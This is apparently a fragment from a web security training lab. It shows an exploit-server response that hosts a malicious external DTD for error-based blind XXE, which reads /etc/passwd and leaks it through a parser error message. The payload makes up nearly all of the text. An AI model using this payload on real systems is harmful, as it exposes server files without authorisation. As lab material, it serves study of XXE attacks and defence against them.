 Craft a response
URL: https://exploit-ac5d1fb61f8040d8c0fb57900159000c.web-security-academy.net/exploit.dtd
HTTPS
File:
/exploit.dtd
Head:
HTTP/1.1 200 OK
Content-Type: application/xml-dtd; charset=utf-8
Body:
<!ENTITY % file SYSTEM "file:///etc/passwd">
<!ENTITY % eval "<!ENTITY &#x25; error SYSTEM 'file:///nonexistent/%file;'>">
%eval;
%error;